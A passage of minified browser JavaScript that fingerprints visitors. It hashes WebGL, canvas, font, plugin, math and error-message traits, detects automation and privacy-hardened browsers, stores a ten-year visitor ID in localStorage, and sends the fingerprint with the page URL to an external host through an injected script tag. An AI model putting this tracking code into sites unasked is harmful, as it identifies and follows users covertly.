","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR","COMPRESSED_RGBA_ASTC_12x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR","COMPRESSED_RGBA_ASTC_12x12_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR"],ANGLE_instanced_arrays:["VERTEX_ATTRIB_ARRAY_DIVISOR_ANGLE"],EXT_blend_minmax:["MIN_EXT","MAX_EXT"],EXT_color_buffer_half_float:["RGBA16F_EXT","RGB16F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],EXT_disjoint_timer_query:["GPU_DISJOINT_EXT"],EXT_sRGB:["SRGB_EXT","SRGB_ALPHA_EXT","SRGB8_ALPHA8_EXT","FRAMEBUFFER_ATTACHMENT_COLOR_ENCODING_EXT"],EXT_texture_filter_anisotropic:["MAX_TEXTURE_MAX_ANISOTROPY_EXT","TEXTURE_MAX_ANISOTROPY_EXT"],OES_standard_derivatives:["FRAGMENT_SHADER_DERIVATIVE_HINT_OES"],OES_texture_half_float:["HALF_FLOAT_OES"],OES_vertex_array_object:["VERTEX_ARRAY_BINDING_OES"],WEBGL_color_buffer_float:["RGBA32F_EXT","RGB32F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],WEBGL_depth_texture:["UNSIGNED_INT_24_8_WEBGL"],WEBGL_draw_buffers:["COLOR_ATTACHMENT0_WEBGL","COLOR_ATTACHMENT1_WEBGL","COLOR_ATTACHMENT15_WEBGL","DRAW_BUFFER0_WEBGL","DRAW_BUFFER1_WEBGL","DRAW_BUFFER15_WEBGL","MAX_COLOR_ATTACHMENTS_WEBGL","MAX_DRAW_BUFFERS_WEBGL"]},T=["","WEBKIT_","MOZ_","O_","MS_"];a.constants=[];for(var l=0;l<T.length;l++){var A=T[l];for(var C in E)if(E.hasOwnProperty(C)){var h=E[C],R=o.getExtension(A+C);if(R)for(var d=0;d<h.length;d++){var M=h[d],P=R[M];a.constants.push(A+C+"_"+M+"="+P)}}}a.attributes=murmurhash3_32_gc(JSON.stringify(a.attributes),420),a.parameters=murmurhash3_32_gc(JSON.stringify(a.parameters),420),a.shaderPrecision=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.shaderPrecision),420),a.extensions=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.extensions),420),a.constants=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.constants),420),e([0,a])})},webglProgram:function(){return new Promise(function(e){(isBrave()||isFirefoxResistFingerprinting())&&e([-3,null]);var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}o.clearColor(0,0,1,1);var a=o.createProgram();function i(e,n){var r=o.createShader(35633-e);o.shaderSource(r,n),o.compileShader(r),o.attachShader(a,r)}i(0,"attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}"),i(1,"void main(){gl_FragColor=vec4(1,0,0,1);}"),o.linkProgram(a),o.useProgram(a),o.enableVertexAttribArray(0);var t=o.getUniformLocation(a,"t"),$=o.createBuffer();o.bindBuffer(34962,$),o.bufferData(34962,new Float32Array([0,1,-1,-1,1,-1]),35044),o.vertexAttribPointer(0,2,5126,!1,0,0),o.clear(16384),o.uniform1f(t,3.65),o.drawArrays(4,0,3),e([0,murmurhash3_32_gc(n.toDataURL(),420)])})},fonts:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=isSafari()&&!isFirefox()||void 0!==navigator.msSaveBlob?["fakefont","Apple Color Emoji","sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF","Bauhaus 93","FORTE","Book Antiqua","Liberation Sans","Liberation Serif","Liberation Mono","Liberation Sans Narrow","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Noto Naskh Arabic","Ubuntu Mono derivative Powerline","Ubuntu Mono derivative Powerline Bold","Ubuntu Mono derivative Powerline Bold Italic","Ubuntu Mono derivative Powerline Italic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Orator Std Slanted","Poplar Std","Prestige Elite Std Bd","Rosewood Std Regular","Giddyup Std","Hobo Std","Hobo Std Medium","Birch Std","Blackoak Std","TeamViewer13","TeamViewer14","TeamViewer15","TeamViewer16"]:["fakefont","TeamViewer10","TeamViewer11","TeamViewer12","TeamViewer13","TeamViewer7","TeamViewer8","TeamViewer9",".Mondulkiri U GR 1.5","AIGDT","AMGDT","Abel","Aboriginal Sans","Aboriginal Serif","Abyssinica SIL","AcadEref","Acumin","Adobe Arabic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Agency FB","Aharoni","Akaash","Akshar Unicode","AksharUnicode","Al Bayan","Alexandra Script","Algerian","Amadeus","AmdtSymbols","AnastasiaScript","Andale Mono","Andalus","Angsana New","AngsanaUPC","AnjaliOldLipi","Annabelle","Aparajita","Apple Casual","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","AppleGothic","AppleMyungjo","Arabic Transparent","Arabic Typesetting","Arial","Arial AMU","Arial Baltic","Arial CE","Arial CYR","Arial Cyr","Arial Greek","Arial Hebrew","Arial MT","Arial Rounded MT Bold","Arial TUR","Arial Unicode MS","Ariston","Arno Pro","Arno Pro Caption","Arno Pro Display","Arno Pro Light Display","Arno Pro SmText","Arno Pro Smbd","Arno Pro Smbd Caption","Arno Pro Smbd Display","Arno Pro Smbd SmText","Arno Pro Smbd Subhead","Arno Pro Subhead","Asana Math","Ayuthaya","BJCree Uni","BPG Classic 99U","BPG Paata Khutsuri U","Bangla MN","Bangla Sangam MN","BankGothic Lt BT","BankGothic Md BT","Baskerville Old Face","Batang","BatangChe","Bauhaus 93","Bell Gothic Std Black","Bell Gothic Std Light","Bell MT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","Bickham Script One","Bickham Script Pro Regular","Bickham Script Pro Semibold","Bickham Script Two","Birch Std","Bitstream Vera Sans Mono","Blackadder ITC","Blackoak Std","Bernard Condensed","Bodoni MT","Bodoni MT Black","Bodoni MT Poster Compressed","Book Antiqua","Bookman Old Style","Bookshelf Symbol 7","Bradley Hand ITC","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Brush Script Std","CDT Khmer","Calibri","Calibri Light","Californian FB","Calisto MT","Calligraph","Cambria","Cambria Math","Candara","Carolina","Castellar","Centaur","Century","Century Gothic","Century Schoolbook","Ceremonious Two","Chaparral Pro","Chaparral Pro Light","Charcoal CY","Charis SIL Compact","Charlemagne Std","Chiller","CityBlueprint","Clarendon BT","Clarendon Blk BT","Clarendon Lt BT","Clear Sans","Code2000","Colonna MT","Comic Sans","Comic Sans MS","CommercialPi BT","CommercialScript BT","Complex","Consolas","Constantia","Cooper Black","Cooper Std Black","Copperplate Gothic Bold","Copperplate Gothic Light","Copyist","Corbel","Cordia New","CordiaUPC","CountryBlueprint","Courier","Courier New","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Cyr","Courier New Greek","Courier New TUR","Curlz MT","DFKai-SB","DaunPenh","David","DecoType Naskh","Decor","DejaVu Math TeX Gyre","DejaVu Sans","DejaVu Sans Condensed","DejaVu Sans Light","DejaVu Sans Mono","DejaVu Serif","DejaVu Serif Condensed","Devanagari MT","Devanagari Sangam MN","DilleniaUPC","DokChampa","Dotum","DotumChe","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Dutch801 Rm BT","Dutch801 XBd BT","Ebrima","Eccentric Std","Edwardian Script ITC","Ekushey Punarbhaba","Elephant","Engravers MT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","Estrangelo Edessa","Ethiopia Jiret","EucrosiaUPC","Euphemia","Euphemia UCAS","EuroRoman","Eurostile","FTEasci1","FTEasci1-f","FTEasci2","FTEasci2-f","FTEbaudo","FTEbaudo-f","FTEebcd1","FTEebcd1-f","FTEebcd2","FTEebcd2-f","FTEspec","FTEspec-f","FangSong","Felix Titling","Fira Code","Fira Mono","Fira Sans","Fixed Miriam Transparent","Fixedsys","Footlight MT Light","Forte","FrankRuehl","Franklin Gothic Book","Franklin Gothic Demi","Franklin Gothic Demi Cond","Franklin Gothic Heavy","Franklin Gothic Medium","Franklin Gothic Medium Cond","Freehand521 BT","FreesiaUPC","Freestyle Script","French Script MT","Futura Md BT","GDT","GENISO","GF Zemen Unicode","Gabriola","Gadugi","Garamond","Garamond Premr Pro","Garamond Premr Pro Smbd","Gautami","Geeza Pro","Geneva","Gentium Basic","Gentium Book Basic","Georgia","Giddyup Std","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GothicE","GothicG","GothicI","Goudy Old Style","Goudy Stout","GreekC","GreekS","Gujarati MT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MT","Guttman Yad","HYSerif","Haettenschweiler","Harlow Solid Italic","Harrington","Heather Script One","Heiti SC","Heiti TC","Helvetica","Helvetica Neue","High Tower Text","Hiragino Kaku Gothic Pro","Hiragino Kaku Gothic ProN","Hiragino Mincho Pro","Hiragino Mincho ProN","Hobo Std","Hoefler Text","ISOCP","ISOCP2","ISOCP3","ISOCPEUR","ISOCT","ISOCT2","ISOCT3","ISOCTEUR","Impact","Imprint MT Shadow","InaiMathi","Informal Roman","IrisUPC","Iskoola Pota","Italic","ItalicC","ItalicT","JasmineUPC","Jokerman","Jomolhari","Juice ITC","KaiTi","KaiTi_GB2312","Kailasa","Kaiti SC","Kaiti TC","Kalinga","Kannada MN","Kannada Sangam MN","Kartika","Kedage","Kefa","Kh-SrokKhleang","Khmer MN","Khmer OS","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS System","Khmer Sangam MN","Khmer UI","KodchiangUPC","Kokila","Kozuka Gothic Pr6N B","Kozuka Gothic Pr6N EL","Kozuka Gothic Pr6N H","Kozuka Gothic Pr6N L","Kozuka Gothic Pr6N M","Kozuka Gothic Pr6N R","Kozuka Gothic Pro B","Kozuka Gothic Pro EL","Kozuka Gothic Pro H","Kozuka Gothic Pro L","Kozuka Gothic Pro M","Kozuka Gothic Pro R","Kozuka Mincho Pr6N B","Kozuka Mincho Pr6N EL","Kozuka Mincho Pr6N H","Kozuka Mincho Pr6N L","Kozuka Mincho Pr6N M","Kozuka Mincho Pr6N R","Kozuka Mincho Pro B","Kozuka Mincho Pro EL","Kozuka Mincho Pro H","Kozuka Mincho Pro L","Kozuka Mincho Pro M","Kozuka Mincho Pro R","Kristen ITC","Ktav","KufiStandardGK","Kunstler Script","LUCIDA GRANDE","Lao UI","Latha","Latin Modern Math","Leelawadee","Letter Gothic Std","Levenim MT","LiHei Pro","LiSong Pro","Liberation Sans","Liberation Serfi","Liberation Mono","Liberation Sans Narrow","Libertinus Math","Likhan","LilyUPC","Lithos Pro Regular","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","Lucida Grande","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","MS Gothic","MS Mincho","MS Outlook","MS PGothic","MS PMincho","MS Reference Sans Serif","MS Reference Specialty","MS Sans Serif","MS Serif","fakefont2","MS Song","MS UI Gothic","MT Extra","MV Boli","MYRIAD","MYRIAD PRO","Magneto","Maiandra GD","Malayalam MN","Malayalam Sangam MN","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo","Meiryo UI","Mesquite Std","Microsoft Himalaya","Microsoft JhengHei","Microsoft JhengHei UI","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft YaHei UI","Microsoft Yi Baiti","Ming(for ISO10646)","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiu_HKSCS","Minion Pro","Minion Pro Cond","Minion Pro Med","Minion Pro SmBd","Miriam","Miriam Fixed","Mistral","Mitra Mono","Modern","Modern No. 20","Monaco","Mongolian Baiti","Monospac821 BT","Monotxt","Monotype Corsiva","MoolBoran","MotoyaLCedar","MotoyaLMaru","Mshtakan","Mukti Narrow","Myriad Arabic","Myriad Hebrew","Myriad Pro","Myriad Pro Cond","Myriad Pro Light","Myriad Web Pro","NSimSun","NanumGothic","Narkisim","Niagara Engraved","Niagara Solid","Nirmala UI","Noto Mono","Noto Color Emoji","Noto Emoji","Noto Kufi Arabic ","Noto Naskh Arabic","Noto Sans","Noto Sans CJK JP","Noto Sans CJK KR","Noto Sans CJK SC","Noto Sans CJK TC","Noto Sans JP","Noto Sans KR","Noto Sans Mono CJK JP","Noto Sans Lao ","Noto Sans Mono CJK KR","Noto Sans Mono CJK SC","Noto Sans Mono CJK TC","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif CJK JP","Noto Serif CJK KR","Noto Serif CJK SC","Noto Serif CJK TC","Noto Serif Ahom","Nueva Std","Nueva Std Cond","Nyala","OCR A Extended","OCR A Std","OCR-A BT","OCR-B 10 BT","Old English Text MT","Onyx","OpenSymbol","Orator Std","Orator Std Slanted","Oriya MN","Oriya Sangam MN","Osaka-Mono","OskiDakelh","Ouverture script","PMingLiU","PMingLiU-ExtB","PMingLiu","Palace Script MT","Palatino","Palatino Linotype","PanRoman","Papyrus","Parchment","Perpetua","Perpetua Titling MT","PhnomPenh OT","Pigiarniq","PingFang SC","PingFang TC","Plantagenet Cherokee","Playbill","Poor Richard","Poplar Std","Pothana","Power Clear","Power Green","Power Green Narrow","Power Green Small","Power Red and Blue","Power Red and Blue Intl","Power Red and Green","Prestige Elite Std","Prestige Elite Std Bd","Pristina","Proxy 1","Proxy 2","Proxy 3","Proxy 4","Proxy 5","Proxy 6","Proxy 7","Proxy 8","Proxy 9","Raavi","Rachana_w01","Rage Italic","Raghindi","Ravie","Roboto","Roboto Slab","Roboto Mono","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","RomanC","RomanD","RomanS","RomanT","Romantic","Rosewood Std Regular","STHeiti","STIX Math","STIX Two Math","STIXGeneral","STSong","Saab","Sakkal Majalla","San Francisco","SansSerif","Script","Script MT Bold","ScriptC","ScriptS","Segoe Print","Segoe Script","Segoe UI","Segoe UI Emoji","Segoe UI Light","Segoe UI Semibold","Segoe UI Semilight","Segoe UI Symbol","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplex","Simplified Arabic","Simplified Arabic Fixed","Sinhala MN","Sinhala Sangam MN","Skype UI Symbol","Small Fonts","SmartGothic","Snap ITC","Songti SC","Songti TC","Square721 BT","Stencil","Stencil Std","Stylus BT","Sun-ExtA","SuperFrench","Swis721 BT","Swis721 BdCnOul BT","Swis721 BdOul BT","Swis721 Blk BT","Swis721 BlkCn BT","Swis721 BlkEx BT","Swis721 BlkOul BT","Swis721 Cn BT","Swis721 Ex BT","Swis721 Hv BT","Swis721 Lt BT","Swis721 LtCn BT","Swis721 LtEx BT","Syastro","Sylfaen","Symap","Symath","Symbol","Symeteo","Symusic","System","TITUS Cyberbit Basic","Tahoma","TeX Gyre Bonum Math","TeX Gyre Pagella Math","TeX Gyre Schola","TeX Gyre Termes Math","Technic","TechnicBold","TechnicLite","Tekton Pro","Tekton Pro Cond","Tekton Pro Ext","Telugu MN","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","ThoolikaUnicode","Tibetan Machine Uni","Times","Times New Roman","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Cyr","Times New Roman Greek","Times New Roman PS","Times New Roman TUR","Traditional Arabic","Trajan Pro","Trebuchet MS","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","Twemoji Mozilla","Txt","Ubuntu","Ubuntu Light","Ubuntu Bold","Ubuntu Mono","UniversalMath1 BT","Uqammaq","Utsaah","VL Gothic","VL PGothic","Vani","Verdana","Vijaya","Viner Hand ITC","Vineta BT","Visual Geez Unicode","Visual Geez Unicode Agazian","Visual Geez Unicode Title","Vivaldi","Vladimir Script","Vrinda","WP Arabic Sihafa","WP ArabicScript Sihafa","WP CyrillicA","WP CyrillicB","WP Greek Century","WP Greek Courier","WP Greek Helve","WP Hebrew David","WP MultinationalA Courier","WP MultinationalA Helve","WP MultinationalA Roman","WP MultinationalB Courier","WP MultinationalB Helve","WP MultinationalB Roman","WST_Czec","WST_Engl","WST_Fren","WST_Germ","WST_Ital","WST_Span","WST_Swed","Webdings","Wide Latin","Wingdings","Wingdings 2","Wingdings 3","XITS Math","Yu Gothic","Yu Mincho","ZWAdobeF","Zuzumbo","cursive","fantasy","monospace","ori1Uni","sans-serif","serif"],o=[],r=["monospace","sans-serif","serif"],a=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz!@#$%^&*()_+-=";var t={},$={};for(var l in r)i.style.fontFamily=r[l],a.appendChild(i),t[r[l]]=i.offsetWidth,$[r[l]]=i.offsetHeight,a.removeChild(i);function S(e){return new Promise(function(n){var l=!1;for(var S in r)i.style.fontFamily=e+","+r[S],a.appendChild(i),l=i.offsetWidth!=t[r[S]]||i.offsetHeight!=$[r[S]],a.removeChild(i),l&&(-1===o.indexOf(e)&&o.push(e),n(!0));n(!1)})}for(var u=[],c=0;c<n.length;c++)S(n[c]).then(function(e){u.push(e)});Promise.all(u).then(function(){e([0,o.sort()])})})},plugins:function(){return new Promise(function(e){isChrome()&&e([-1,null]);var n=navigator.plugins,o=[];if(n)for(var r=0;r<n.length;r++){var a=n[r];if(a){for(var i=[],t=0;t<a.length;t++){var $=a[t];i.push({type:$.type,suffixes:$.suffixes})}o.push({name:a.name,description:a.description,mimes:i})}}e([0,o])})},pluginLengthIsZero:function(){return new Promise(function(e){var n=navigator.plugins;void 0===n&&e([-1,null]),e([0,0===n.length])})},sharedArrayBuffer:function(){return new Promise(function(e){if("function"==typeof window.SharedArrayBuffer){var n=new window.SharedArrayBuffer(1);void 0!==n.byteLength&&e([0,n.byteLength]),e([-2,null])}e([-1,null])})},webdriver:function(){return new Promise(function(e){var n=navigator.webdriver;e(void 0===n?[-1,null]:[0,n])})},getAttributeNames:function(){return new Promise(function(e){var n=document.documentElement;void 0===n&&e([-1,null]),"function"!=typeof n.getAttributeNames&&e([-2,null]),e([0,n.getAttributeNames().length>0])})},errorToSource:function(){return new Promise(function(e){try{throw"lol"}catch(n){try{n.toSource(),e([0,!0])}catch(o){e([0,!1])}}e([-1,null])})},errors:function(){return new Promise(function(e){for(var n=[function(){return Function('alert(")')},function(){return Function("const foo;foo.bar")},function(){return Function("const a=1; const a=2;")},Function("try{null.bar;return -1}catch(e){return e.message}"),Function("try{abc.xyz=123;return -1}catch(e){return e.message}"),Function("try{(1).toString(1000);return -1}catch(e){return e.message}"),Function("try{[...undefined].length;return -1}catch(e){return e.message}"),Function("try{var x=new Array(-1);return -1}catch(e){return e.message}"),],o=[],r=0;r<n.length;r++)try{var a=n[r]();o.push(a)}catch(i){o.push(i.message)}e([0,o])})},rtt:function(){return new Promise(function(e){void 0===navigator.connection&&e([-1,null]);var n=navigator.connection.rtt;void 0===n&&e([-2,null]),e([0,0===n])})},math:function(){return new Promise(function(e){var n=Math,o=function(){return 0};e([0,murmurhash3_32_gc(JSON.stringify([(n.acos||o)(.12312423423423424),(n.acosh||o)(1e308),n.log(1e154+n.sqrt(1e154*1e154-1)),(n.asin||o)(.12312423423423424),(n.asinh||o)(1),n.log(n.sqrt(2)+1),(n.atanh||o)(.5),n.log(3)/2,(n.atan||o)(.5),(n.sin||o)(-1e300),(n.sinh||o)(1),n.exp(1)-1/n.exp(1)/2,(n.cos||o)(10.000000000123),(n.cosh||o)(1),(n.exp(1)+1/n.exp(1))/2,(n.tan||o)(-1e300),(n.tanh||o)(1),(n.exp(2)-1)/(n.exp(2)+1),(n.exp||o)(1),(n.expm1||o)(1),n.exp(1)-1,(n.log1p||o)(10),n.log(11),n.pow(n.PI,-100),]),420)])})},notifications:function(){return new Promise(function(e){void 0===window.Notification&&e([-1,null]),void 0===navigator.permissions&&e([-2,null]),"function"!=typeof navigator.permissions.query&&e([-3,null]),navigator.permissions.query({name:"notifications"}).then(function(n){e([0,"denied"===window.Notification.permission&&"prompt"===n.state])}).catch(function(n){e([-4,null])})})}},index=[],promises=[];for(var method in fingerprints){index.push(method);var exe=fingerprints[method]();promises.push(exe)}Promise.all(promises).then(function(e){for(var n={},o=0;o<index.length;o++)n[index[o]]=e[o];var r=murmurhash3_32_gc(JSON.stringify(n),420),a=murmurhash3_32_gc(JSON.stringify([n.jsHeapSizeLimit,n.audioContext,n.canvasAPI,n.performance,n.speechSynthesis,n.webglInfo,n.webglProgram,]),420);resolve({fingerprint:r,fingerprints:{uniqueFp:r,persistentFp:a},profile:n})}).catch(function(e){reject(e)})})};
	var exports = {};
	var fpPromise = fingerprint();
	fpPromise.then((output) => {
		var client = new ClientJS();
		const fprint = client.getFingerprint()+"-"+ output.fingerprint;
		p.push(fp+'='+fprint);
		clientHintHeaders.then(res => {
			if (res[kvl])
				p.push(chvl+'='+btoa(res[kvl]));
			if (res[km] && res[km] !== '""')
				p.push(chm+'='+btoa(res[km]));
			if (res[kp] && res[kpv])
				p.push(chp+'='+btoa(res[kp]+", "+res[kpv]));
			newV();
			sendLS();
		});
	}).catch((err) => {});


}

function newV(){
	if (!(getLSValue(sid))){
		id = CryptoJS.SHA1(Math.random() + '' + client_ip);
    		setLSValue(sid, id, 315360000);
	}
}

function sendLS(){
    if(getLSValue(sid)){p.push(sid+'='+getLSValue(sid))}

    p.push('rf='+btoa(window.location.href));

    var doc = document.createElement("script");
    doc.src="https://"+d+"/init.js?"+p.join('&');
    document.head.appendChild(doc);
}

function setLSValue(key, val, exp){
    exp = Math.floor(Date.now() / 1000) + exp;
    localStorage.setItem(key, val+'|||'+exp);
}

function getLSValue(key){
    if (localStorage.getItem(key) !== null) {
        val = localStorage.getItem(key).split('|||')[0];
        exp = parseInt(localStorage.getItem(key).split('|||')[1]);
        if((Date.now() / 1000) < exp){
            return val;
        }
    }
    return null;
}
